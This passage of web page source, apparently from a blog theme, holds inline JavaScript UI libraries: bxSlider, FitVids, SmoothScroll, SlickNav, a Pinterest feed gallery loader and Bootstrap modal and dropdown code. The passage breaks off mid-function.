a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
